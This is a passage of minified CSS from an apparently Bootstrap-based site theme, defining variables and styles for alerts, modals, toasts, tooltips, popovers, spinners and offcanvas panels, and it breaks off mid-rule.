.accordion-item:first-child{border-top:0}.accordion-flush .accordion-item:last-child{border-bottom:0}.accordion-flush .accordion-item .accordion-button{border-radius:0}.breadcrumb{--si-breadcrumb-padding-x: 0;--si-breadcrumb-padding-y: 0;--si-breadcrumb-margin-bottom: 1rem;--si-breadcrumb-font-size:0.875rem;--si-breadcrumb-bg: ;--si-breadcrumb-border-radius: ;--si-breadcrumb-divider-color: var(--si-gray-600);--si-breadcrumb-item-padding-x: 0.625rem;--si-breadcrumb-item-active-color: var(--si-primary);display:flex;flex-wrap:wrap;padding:var(--si-breadcrumb-padding-y) var(--si-breadcrumb-padding-x);margin-bottom:var(--si-breadcrumb-margin-bottom);font-size:var(--si-breadcrumb-font-size);list-style:none;background-color:var(--si-breadcrumb-bg);border-radius:var(--si-breadcrumb-border-radius)}.breadcrumb-item+.breadcrumb-item{padding-left:var(--si-breadcrumb-item-padding-x)}.breadcrumb-item+.breadcrumb-item::before{float:left;padding-right:var(--si-breadcrumb-item-padding-x);color:var(--si-breadcrumb-divider-color);content:var(--si-breadcrumb-divider, "\ea55") /* rtl: var(--si-breadcrumb-divider, "\ed3f") */}.breadcrumb-item.active{color:var(--si-breadcrumb-item-active-color)}.pagination{--si-pagination-padding-x: 0.875rem;--si-pagination-padding-y: 0.45rem;--si-pagination-font-size:0.875rem;--si-pagination-color: #33354d;--si-pagination-bg: transparent;--si-pagination-border-width: 0;--si-pagination-border-color: #e2e5f1;--si-pagination-border-radius: 0.375rem;--si-pagination-hover-color: #6366f1;--si-pagination-hover-bg: #eff2fc;--si-pagination-hover-border-color: #e2e5f1;--si-pagination-focus-color: #6366f1;--si-pagination-focus-bg: #eff2fc;--si-pagination-focus-box-shadow: 0 0 0 0 rgba(99, 102, 241, 0.25);--si-pagination-active-color: #fff;--si-pagination-active-bg: #6366f1;--si-pagination-active-border-color: #6366f1;--si-pagination-disabled-color: #9397ad;--si-pagination-disabled-bg: transparent;--si-pagination-disabled-border-color: #e2e5f1;display:flex;padding-left:0;list-style:none}.page-link{position:relative;display:block;padding:var(--si-pagination-padding-y) var(--si-pagination-padding-x);font-size:var(--si-pagination-font-size);color:var(--si-pagination-color);text-decoration:none;background-color:var(--si-pagination-bg);border:var(--si-pagination-border-width) solid var(--si-pagination-border-color);transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out,box-shadow .2s ease-in-out}@media(prefers-reduced-motion: reduce){.page-link{transition:none}}.page-link:hover{z-index:2;color:var(--si-pagination-hover-color);background-color:var(--si-pagination-hover-bg);border-color:var(--si-pagination-hover-border-color)}.page-link:focus{z-index:3;color:var(--si-pagination-focus-color);background-color:var(--si-pagination-focus-bg);outline:0;box-shadow:var(--si-pagination-focus-box-shadow)}.page-link.active,.active>.page-link{z-index:3;color:var(--si-pagination-active-color);background-color:var(--si-pagination-active-bg);border-color:var(--si-pagination-active-border-color)}.page-link.disabled,.disabled>.page-link{color:var(--si-pagination-disabled-color);pointer-events:none;background-color:var(--si-pagination-disabled-bg);border-color:var(--si-pagination-disabled-border-color)}.page-item:not(:first-child) .page-link{margin-left:0}.page-item:first-child .page-link{border-top-left-radius:var(--si-pagination-border-radius);border-bottom-left-radius:var(--si-pagination-border-radius)}.page-item:last-child .page-link{border-top-right-radius:var(--si-pagination-border-radius);border-bottom-right-radius:var(--si-pagination-border-radius)}.pagination-lg{--si-pagination-padding-x: 1.125rem;--si-pagination-padding-y: 0.625rem;--si-pagination-font-size:1.125rem;--si-pagination-border-radius: 0.5rem}.pagination-sm{--si-pagination-padding-x: 0.65rem;--si-pagination-padding-y: 0.265rem;--si-pagination-font-size:0.875rem;--si-pagination-border-radius: 0.25rem}.badge{--si-badge-padding-x: 0.6em;--si-badge-padding-y: 0.35em;--si-badge-font-size:0.8125em;--si-badge-font-weight: 600;--si-badge-color: #fff;--si-badge-border-radius: 0.25rem;display:inline-block;padding:var(--si-badge-padding-y) var(--si-badge-padding-x);font-size:var(--si-badge-font-size);font-weight:var(--si-badge-font-weight);line-height:1;color:var(--si-badge-color);text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:var(--si-badge-border-radius, 0)}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.alert{--si-alert-bg: transparent;--si-alert-padding-x: 1rem;--si-alert-padding-y: 1rem;--si-alert-margin-bottom: 1rem;--si-alert-color: inherit;--si-alert-border-color: transparent;--si-alert-border: 1px solid var(--si-alert-border-color);--si-alert-border-radius: 0.5rem;position:relative;padding:var(--si-alert-padding-y) var(--si-alert-padding-x);margin-bottom:var(--si-alert-margin-bottom);color:var(--si-alert-color);background-color:var(--si-alert-bg);border:var(--si-alert-border);border-radius:var(--si-alert-border-radius, 0)}.alert-heading{color:inherit}.alert-link{font-weight:600}.alert-dismissible{padding-right:3rem}.alert-dismissible .btn-close{position:absolute;top:0;right:0;z-index:2;padding:1.25rem 1rem}.alert-primary{--si-alert-color: #595cd9;--si-alert-bg: #eff0fe;--si-alert-border-color: #b1b3f8}.alert-primary .alert-link{color:#474aae}.alert-secondary{--si-alert-color: #d7dae3;--si-alert-bg: #fdfeff;--si-alert-border-color: #f7f9fe}.alert-secondary .alert-link{color:#acaeb6}.alert-success{--si-alert-color: #1fb155;--si-alert-bg: #e9f9ef;--si-alert-border-color: #91e2af}.alert-success .alert-link{color:#198e44}.alert-info{--si-alert-color: #4475de;--si-alert-bg: #edf3fe;--si-alert-border-color: #a6c1fb}.alert-info .alert-link{color:#365eb2}.alert-warning{--si-alert-color: #e6a707;--si-alert-bg: #fff8e6;--si-alert-border-color: #ffdd84}.alert-warning .alert-link{color:#b88606}.alert-danger{--si-alert-color: #d73d3d;--si-alert-bg: #fdecec;--si-alert-border-color: #f7a2a2}.alert-danger .alert-link{color:#ac3131}.alert-light{--si-alert-color: #e6e6e6;--si-alert-bg: white;--si-alert-border-color: white}.alert-light .alert-link{color:#b8b8b8}.alert-dark{--si-alert-color: #0a0e17;--si-alert-bg: #e7e7e8;--si-alert-border-color: #85878c}.alert-dark .alert-link{color:#080b12}@-webkit-keyframes progress-bar-stripes{0%{background-position-x:1rem}}@keyframes progress-bar-stripes{0%{background-position-x:1rem}}.progress{--si-progress-height: 1rem;--si-progress-font-size:0.75rem;--si-progress-bg: #e9ebf4;--si-progress-border-radius: 50rem;--si-progress-box-shadow: inset 0 0 0 transparent;--si-progress-bar-color: #fff;--si-progress-bar-bg: #6366f1;--si-progress-bar-transition: width 0.6s ease;display:flex;height:var(--si-progress-height);overflow:hidden;font-size:var(--si-progress-font-size);background-color:var(--si-progress-bg);border-radius:var(--si-progress-border-radius);box-shadow:var(--si-progress-box-shadow)}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:var(--si-progress-bar-color);text-align:center;white-space:nowrap;background-color:var(--si-progress-bar-bg);transition:var(--si-progress-bar-transition)}@media(prefers-reduced-motion: reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-size:var(--si-progress-height) var(--si-progress-height)}.progress-bar-animated{-webkit-animation:1s linear infinite progress-bar-stripes;animation:1s linear infinite progress-bar-stripes}@media(prefers-reduced-motion: reduce){.progress-bar-animated{-webkit-animation:none;animation:none}}.btn-close{box-sizing:content-box;width:.75em;height:.75em;padding:.25em .25em;color:#000;background:rgba(0,0,0,0) url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 0 1 1.414 0L8 6.586 14.293.293a1 1 0 1 1 1.414 1.414L9.414 8l6.293 6.293a1 1 0 0 1-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 0 1-1.414-1.414L6.586 8 .293 1.707a1 1 0 0 1 0-1.414z'/%3e%3c/svg%3e") center/0.75em auto no-repeat;border:0;border-radius:.375rem;opacity:.5}.btn-close:hover{color:#000;text-decoration:none;opacity:.75}.btn-close:focus{outline:0;box-shadow:none;opacity:1}.btn-close:disabled,.btn-close.disabled{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;opacity:.25}.btn-close-white{filter:invert(1) grayscale(100%) brightness(200%)}.toast{--si-toast-padding-x: 1rem;--si-toast-padding-y: 0.75rem;--si-toast-spacing: 1.5rem;--si-toast-max-width: 350px;--si-toast-font-size:0.875rem;--si-toast-color: ;--si-toast-bg: #fff;--si-toast-border-width: 1px;--si-toast-border-color: transparent;--si-toast-border-radius: 0.5rem;--si-toast-box-shadow: 0 0.275rem 1.25rem rgba(11, 15, 25, 0.05), 0 0.25rem 0.5625rem rgba(11, 15, 25, 0.03);--si-toast-header-color: var(--si-heading-color);--si-toast-header-bg: transparent;--si-toast-header-border-color: var(--si-border-color);width:var(--si-toast-max-width);max-width:100%;font-size:var(--si-toast-font-size);color:var(--si-toast-color);pointer-events:auto;background-color:var(--si-toast-bg);background-clip:padding-box;border:var(--si-toast-border-width) solid var(--si-toast-border-color);box-shadow:var(--si-toast-box-shadow);border-radius:var(--si-toast-border-radius)}.toast.showing{opacity:0}.toast:not(.show){display:none}.toast-container{position:absolute;z-index:1090;width:-webkit-max-content;width:-moz-max-content;width:max-content;max-width:100%;pointer-events:none}.toast-container>:not(:last-child){margin-bottom:var(--si-toast-spacing)}.toast-header{display:flex;align-items:center;padding:var(--si-toast-padding-y) var(--si-toast-padding-x);color:var(--si-toast-header-color);background-color:var(--si-toast-header-bg);background-clip:padding-box;border-bottom:var(--si-toast-border-width) solid var(--si-toast-header-border-color);border-top-left-radius:calc(var(--si-toast-border-radius) - var(--si-toast-border-width));border-top-right-radius:calc(var(--si-toast-border-radius) - var(--si-toast-border-width))}.toast-header .btn-close{margin-right:calc(var(--si-toast-padding-x)*-0.5);margin-left:var(--si-toast-padding-x)}.toast-body{padding:var(--si-toast-padding-x);word-wrap:break-word}.modal{--si-modal-zindex: 1055;--si-modal-width: 500px;--si-modal-padding: 1.5rem;--si-modal-margin: 0.5rem;--si-modal-color: ;--si-modal-bg: #fff;--si-modal-border-color: var(--si-border-color-translucent);--si-modal-border-width: 0;--si-modal-border-radius: 0.5rem;--si-modal-box-shadow: 0 0.275rem 1.25rem rgba(11, 15, 25, 0.05), 0 0.25rem 0.5625rem rgba(11, 15, 25, 0.03);--si-modal-inner-border-radius: 0.5rem;--si-modal-header-padding-x: 1.5rem;--si-modal-header-padding-y: 1.125rem;--si-modal-header-padding: 1.125rem 1.5rem;--si-modal-header-border-color: #e2e5f1;--si-modal-header-border-width: 1px;--si-modal-title-line-height: 1.6;--si-modal-footer-gap: 0.75rem;--si-modal-footer-bg: ;--si-modal-footer-border-color: #e2e5f1;--si-modal-footer-border-width: 1px;position:fixed;top:0;left:0;z-index:var(--si-modal-zindex);display:none;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0}.modal-dialog{position:relative;width:auto;margin:var(--si-modal-margin);pointer-events:none}.modal.fade .modal-dialog{transition:transform .2s ease-out;transform:scale(0.9)}@media(prefers-reduced-motion: reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - var(--si-modal-margin)*2)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - var(--si-modal-margin)*2)}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;color:var(--si-modal-color);pointer-events:auto;background-color:var(--si-modal-bg);background-clip:padding-box;border:var(--si-modal-border-width) solid var(--si-modal-border-color);border-radius:var(--si-modal-border-radius);box-shadow:var(--si-modal-box-shadow);outline:0}.modal-backdrop{--si-backdrop-zindex: 1050;--si-backdrop-bg: #000;--si-backdrop-opacity: 0.65;position:fixed;top:0;left:0;z-index:var(--si-backdrop-zindex);width:100vw;height:100vh;background-color:var(--si-backdrop-bg)}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:var(--si-backdrop-opacity)}.modal-header{display:flex;flex-shrink:0;align-items:center;justify-content:space-between;padding:var(--si-modal-header-padding);border-bottom:var(--si-modal-header-border-width) solid var(--si-modal-header-border-color);border-top-left-radius:var(--si-modal-inner-border-radius);border-top-right-radius:var(--si-modal-inner-border-radius)}.modal-header .btn-close{padding:calc(var(--si-modal-header-padding-y)*.5) calc(var(--si-modal-header-padding-x)*.5);margin:calc(var(--si-modal-header-padding-y)*-0.5) calc(var(--si-modal-header-padding-x)*-0.5) calc(var(--si-modal-header-padding-y)*-0.5) auto}.modal-title{margin-bottom:0;line-height:var(--si-modal-title-line-height)}.modal-body{position:relative;flex:1 1 auto;padding:var(--si-modal-padding)}.modal-footer{display:flex;flex-shrink:0;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:calc(var(--si-modal-padding) - var(--si-modal-footer-gap)*.5);background-color:var(--si-modal-footer-bg);border-top:var(--si-modal-footer-border-width) solid var(--si-modal-footer-border-color);border-bottom-right-radius:var(--si-modal-inner-border-radius);border-bottom-left-radius:var(--si-modal-inner-border-radius)}.modal-footer>*{margin:calc(var(--si-modal-footer-gap)*.5)}@media(min-width: 500px){.modal{--si-modal-margin: 1.75rem;--si-modal-box-shadow: 0 0.275rem 1.25rem rgba(11, 15, 25, 0.05), 0 0.25rem 0.5625rem rgba(11, 15, 25, 0.03)}.modal-dialog{max-width:var(--si-modal-width);margin-right:auto;margin-left:auto}.modal-sm{--si-modal-width: 300px}}@media(min-width: 992px){.modal-lg,.modal-xl{--si-modal-width: 800px}}@media(min-width: 1200px){.modal-xl{--si-modal-width: 1140px}}.modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen .modal-header,.modal-fullscreen .modal-footer{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}@media(max-width: 499.98px){.modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-sm-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-sm-down .modal-header,.modal-fullscreen-sm-down .modal-footer{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}}@media(max-width: 767.98px){.modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-md-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-md-down .modal-header,.modal-fullscreen-md-down .modal-footer{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}}@media(max-width: 991.98px){.modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-lg-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-lg-down .modal-header,.modal-fullscreen-lg-down .modal-footer{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}}@media(max-width: 1199.98px){.modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xl-down .modal-header,.modal-fullscreen-xl-down .modal-footer{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}}@media(max-width: 1399.98px){.modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xxl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xxl-down .modal-header,.modal-fullscreen-xxl-down .modal-footer{border-radius:0}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto}}.tooltip{--si-tooltip-zindex: 1080;--si-tooltip-max-width: 200px;--si-tooltip-padding-x: 0.5rem;--si-tooltip-padding-y: 0.25rem;--si-tooltip-margin: ;--si-tooltip-font-size:0.8125rem;--si-tooltip-color: #fff;--si-tooltip-bg: #000;--si-tooltip-border-radius: 0.25rem;--si-tooltip-opacity: 0.9;--si-tooltip-arrow-width: 0.8rem;--si-tooltip-arrow-height: 0.4rem;z-index:var(--si-tooltip-zindex);display:block;padding:var(--si-tooltip-arrow-height);margin:var(--si-tooltip-margin);font-family:var(--si-font-sans-serif);font-style:normal;font-weight:400;line-height:1.6;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:var(--si-tooltip-font-size);word-wrap:break-word;opacity:0}.tooltip.show{opacity:var(--si-tooltip-opacity)}.tooltip .tooltip-arrow{display:block;width:var(--si-tooltip-arrow-width);height:var(--si-tooltip-arrow-height)}.tooltip .tooltip-arrow::before{position:absolute;content:"";border-color:rgba(0,0,0,0);border-style:solid}.bs-tooltip-top .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow{bottom:0}.bs-tooltip-top .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow::before{top:-1px;border-width:var(--si-tooltip-arrow-height) calc(var(--si-tooltip-arrow-width)*.5) 0;border-top-color:var(--si-tooltip-bg)}.bs-tooltip-end .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow{left:0;width:var(--si-tooltip-arrow-height);height:var(--si-tooltip-arrow-width)}.bs-tooltip-end .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow::before{right:-1px;border-width:calc(var(--si-tooltip-arrow-width)*.5) var(--si-tooltip-arrow-height) calc(var(--si-tooltip-arrow-width)*.5) 0;border-right-color:var(--si-tooltip-bg)}.bs-tooltip-bottom .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow{top:0}.bs-tooltip-bottom .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow::before{bottom:-1px;border-width:0 calc(var(--si-tooltip-arrow-width)*.5) var(--si-tooltip-arrow-height);border-bottom-color:var(--si-tooltip-bg)}.bs-tooltip-start .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow{right:0;width:var(--si-tooltip-arrow-height);height:var(--si-tooltip-arrow-width)}.bs-tooltip-start .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow::before{left:-1px;border-width:calc(var(--si-tooltip-arrow-width)*.5) 0 calc(var(--si-tooltip-arrow-width)*.5) var(--si-tooltip-arrow-height);border-left-color:var(--si-tooltip-bg)}.tooltip-inner{max-width:var(--si-tooltip-max-width);padding:var(--si-tooltip-padding-y) var(--si-tooltip-padding-x);color:var(--si-tooltip-color);text-align:center;background-color:var(--si-tooltip-bg);border-radius:var(--si-tooltip-border-radius, 0)}.popover{--si-popover-zindex: 1070;--si-popover-max-width: 276px;--si-popover-font-size:0.875rem;--si-popover-bg: #fff;--si-popover-border-width: 1px;--si-popover-border-color: #e2e5f1;--si-popover-border-radius: 0.5rem;--si-popover-inner-border-radius: calc(0.5rem - 1px);--si-popover-box-shadow: 0 0.275rem 0.75rem -0.0625rem rgba(11, 15, 25, 0.06), 0 0.125rem 0.4rem -0.0625rem rgba(11, 15, 25, 0.03);--si-popover-header-padding-x: 1rem;--si-popover-header-padding-y: 0.75rem;--si-popover-header-font-size:1rem;--si-popover-header-color: var(--si-heading-color);--si-popover-header-bg: transparent;--si-popover-body-padding-x: 1rem;--si-popover-body-padding-y: 1rem;--si-popover-body-color: #565973;--si-popover-arrow-width: 1rem;--si-popover-arrow-height: 0.5rem;--si-popover-arrow-border: var(--si-popover-border-color);z-index:var(--si-popover-zindex);display:block;max-width:var(--si-popover-max-width);font-family:var(--si-font-sans-serif);font-style:normal;font-weight:400;line-height:1.6;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:var(--si-popover-font-size);word-wrap:break-word;background-color:var(--si-popover-bg);background-clip:padding-box;border:var(--si-popover-border-width) solid var(--si-popover-border-color);border-radius:var(--si-popover-border-radius);box-shadow:var(--si-popover-box-shadow)}.popover .popover-arrow{display:block;width:var(--si-popover-arrow-width);height:var(--si-popover-arrow-height)}.popover .popover-arrow::before,.popover .popover-arrow::after{position:absolute;display:block;content:"";border-color:rgba(0,0,0,0);border-style:solid;border-width:0}.bs-popover-top>.popover-arrow,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow{bottom:calc(var(--si-popover-arrow-height)*-1 - var(--si-popover-border-width))}.bs-popover-top>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before,.bs-popover-top>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after{border-width:var(--si-popover-arrow-height) calc(var(--si-popover-arrow-width)*.5) 0}.bs-popover-top>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before{bottom:0;border-top-color:var(--si-popover-arrow-border)}.bs-popover-top>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after{bottom:var(--si-popover-border-width);border-top-color:var(--si-popover-bg)}.bs-popover-end>.popover-arrow,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow{left:calc(var(--si-popover-arrow-height)*-1 - var(--si-popover-border-width));width:var(--si-popover-arrow-height);height:var(--si-popover-arrow-width)}.bs-popover-end>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before,.bs-popover-end>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after{border-width:calc(var(--si-popover-arrow-width)*.5) var(--si-popover-arrow-height) calc(var(--si-popover-arrow-width)*.5) 0}.bs-popover-end>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before{left:0;border-right-color:var(--si-popover-arrow-border)}.bs-popover-end>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after{left:var(--si-popover-border-width);border-right-color:var(--si-popover-bg)}.bs-popover-bottom>.popover-arrow,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow{top:calc(var(--si-popover-arrow-height)*-1 - var(--si-popover-border-width))}.bs-popover-bottom>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before,.bs-popover-bottom>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after{border-width:0 calc(var(--si-popover-arrow-width)*.5) var(--si-popover-arrow-height)}.bs-popover-bottom>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before{top:0;border-bottom-color:var(--si-popover-arrow-border)}.bs-popover-bottom>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after{top:var(--si-popover-border-width);border-bottom-color:var(--si-popover-bg)}.bs-popover-bottom .popover-header::before,.bs-popover-auto[data-popper-placement^=bottom] .popover-header::before{position:absolute;top:0;left:50%;display:block;width:var(--si-popover-arrow-width);margin-left:calc(var(--si-popover-arrow-width)*-0.5);content:"";border-bottom:var(--si-popover-border-width) solid var(--si-popover-header-bg)}.bs-popover-start>.popover-arrow,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow{right:calc(var(--si-popover-arrow-height)*-1 - var(--si-popover-border-width));width:var(--si-popover-arrow-height);height:var(--si-popover-arrow-width)}.bs-popover-start>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before,.bs-popover-start>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after{border-width:calc(var(--si-popover-arrow-width)*.5) 0 calc(var(--si-popover-arrow-width)*.5) var(--si-popover-arrow-height)}.bs-popover-start>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before{right:0;border-left-color:var(--si-popover-arrow-border)}.bs-popover-start>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after{right:var(--si-popover-border-width);border-left-color:var(--si-popover-bg)}.popover-header{padding:var(--si-popover-header-padding-y) var(--si-popover-header-padding-x);margin-bottom:0;font-size:var(--si-popover-header-font-size);color:var(--si-popover-header-color);background-color:var(--si-popover-header-bg);border-bottom:var(--si-popover-border-width) solid var(--si-popover-border-color);border-top-left-radius:var(--si-popover-inner-border-radius);border-top-right-radius:var(--si-popover-inner-border-radius)}.popover-header:empty{display:none}.popover-body{padding:var(--si-popover-body-padding-y) var(--si-popover-body-padding-x);color:var(--si-popover-body-color)}.spinner-grow,.spinner-border{display:inline-block;width:var(--si-spinner-width);height:var(--si-spinner-height);vertical-align:var(--si-spinner-vertical-align);border-radius:50%;-webkit-animation:var(--si-spinner-animation-speed) linear infinite var(--si-spinner-animation-name);animation:var(--si-spinner-animation-speed) linear infinite var(--si-spinner-animation-name)}@-webkit-keyframes spinner-border{to{transform:rotate(360deg) /* rtl:ignore */}}@keyframes spinner-border{to{transform:rotate(360deg) /* rtl:ignore */}}.spinner-border{--si-spinner-width: 2rem;--si-spinner-height: 2rem;--si-spinner-vertical-align: -0.125em;--si-spinner-border-width: 0.15em;--si-spinner-animation-speed: 0.75s;--si-spinner-animation-name: spinner-border;border:var(--si-spinner-border-width) solid currentcolor;border-right-color:rgba(0,0,0,0)}.spinner-border-sm{--si-spinner-width: 1rem;--si-spinner-height: 1rem;--si-spinner-border-width: 0.1em}@-webkit-keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{--si-spinner-width: 2rem;--si-spinner-height: 2rem;--si-spinner-vertical-align: -0.125em;--si-spinner-animation-speed: 0.75s;--si-spinner-animation-name: spinner-grow;background-color:currentcolor;opacity:0}.spinner-grow-sm{--si-spinner-width: 1rem;--si-spinner-height: 1rem}@media(prefers-reduced-motion: reduce){.spinner-border,.spinner-grow{--si-spinner-animation-speed: 1.5s}}.offcanvas,.offcanvas-xxl,.offcanvas-xl,.offcanvas-lg,.offcanvas-md,.offcanvas-sm{--si-offcanvas-width: 21rem;--si-offcanvas-height: 30vh;--si-offcanvas-padding-x: 1.5rem;--si-offcanvas-padding-y: 1.5rem;--si-offcanvas-color: ;--si-offcanvas-bg: #fff;--si-offcanvas-border-width: 0;--si-offcanvas-border-color: var(--si-border-color-translucent);--si-offcanvas-box-shadow: 0 0.275rem 1.25rem rgba(11, 15, 25, 0.05), 0 0.25rem 0.5625rem rgba(11, 15, 25, 0.03)}@media(max-width: 499.98px){.offcanvas-sm{position:fixed;bottom:0;z-index:1045;display:flex;flex-direction:column;max-width:100%;color:var(--si-offcanvas-color);visibility:hidden;background-color:var(--si-offcanvas-bg);background-clip:padding-box;outline:0;box-shadow:var(--si-offcanvas-box-shadow);transition:transform .3s ease-in-out}}@media(max-width: 499.98px)and (prefers-reduced-motion: reduce){.offcanvas-sm{transition:none}}@media(max-width: 499.98px){.offcanvas-sm.showing,.offcanvas-sm.show:not(.hiding){transform:none}}@media(max-width: 499.98px){.offcanvas-sm.showing,.offcanvas-sm.hiding,.offcanvas-sm.show{visibility:visible}}@media(max-width: 499.98px){.offcanvas-sm.offcanvas-start{top:0;left:0;width:var(--si-offcanvas-width);border-right:var(--si-offcanvas-border-width) solid var(--si-offcanvas-border-color);transform:translateX(-100%)}}@media(max-width: 499.98px){.offcanvas-sm.offcanvas-end{top:0;right:0;width:var(--si-offcanvas-width);border-left:var(--si-offcanvas-border-width) solid var(--si-offcanvas-border-color);transform:translateX(100%)}}@media(max-width: 499.98px){.offcanvas-sm.offcanvas-top{top:0;right:0;left:0;height:var(--si-offcanvas-height);max-height:100%;border-bottom:var(--si-offcanvas-border-width) solid var(--si-offcanvas-border-color);transform:translateY(-100%)}}@media(max-width: 499.98px){.offcanvas-sm.offcanvas-bottom{right:0;left:0;height:var(--si-offcanvas-height);max-height:100%;border-top:var(--si-offcanvas-border-width) solid var(--si-offcanvas-border-color);transform:translateY(100%)}}@media(min-width: 500px){.offcanvas-sm{--si-offcanvas-height: auto;--si-offcanvas-border-width: 0;background-color:rgba(0,0,0,0) !important}.offcanvas-sm .offcanvas-header{display:none}.offcanvas-sm .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:rgba(0,0,0,0) !important}}@media(max-width: 767.98px){.offcanvas-md{position:fixed;bottom:0;z-index:1045;display:flex;flex-direction:column;max-width:100%;color:var(--si-offcanvas-color);visibility:hidden;background-color:var(--si-offcanvas-bg);background-clip:padding-box;outline:0;box-shadow:var(--si-offcanvas-box-shadow);transition:transform .3s ease-in-out}}@media(max-width: 767.98px)and (prefers-reduced-motion: reduce){.offcanvas-md{transition:none}}@media(max-width: 767.98px){.offcanvas-md.showing,.offcanvas-md.show:not(.hiding){transform:none}}@media(max-width: 767.98px){.offcanvas-md.showing,.offcanvas-md.hiding,.offcanvas-md.show{visibility:visible}}@media(max-width: 767.98px){.offcanvas-md.offcanvas-start{top:0;left:0;width:var(--si-offcanvas-width);border-right:var(--si-offcanvas-border-width) solid var(--si-offcanvas-border-color);transform:translateX(-100%)}}@media(max-width: 767.98px){.offcanvas-md.offcanvas-end{top:0;right:0;width:var(--si-offcanvas-width);border-left:var(--si-offcanvas-border-width) solid var(--si-offcanvas-border-color);transform:translateX(100%)}}@media(max-width: 767.98px){.offcanvas-md.offcanvas-top{top:0;right:0;left:0;height:var(--si-offcanvas-height);max-height:100%;border-bottom:var(--si-offcanvas-border-width) solid var(--si-offcanvas-border-color);transform:translateY(-100%)}}@media(max-width: 767.98px){.offcanvas-md.offcanvas-bottom{right:0;left:0;height:var(--si-offcanvas-height);max-height:100%;border-top:var(--si-offcanvas-border-width) solid var(--si-offcanvas-border-color);transform:translateY(100%)}}@media(min-width: 